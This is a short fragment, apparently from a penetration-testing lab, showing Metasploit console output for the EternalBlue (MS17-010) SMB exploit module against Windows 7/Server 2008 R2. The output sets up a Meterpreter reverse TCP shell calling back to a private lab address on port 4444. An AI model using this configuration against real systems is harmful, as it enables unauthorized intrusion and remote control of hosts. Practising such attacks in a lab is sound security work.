 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs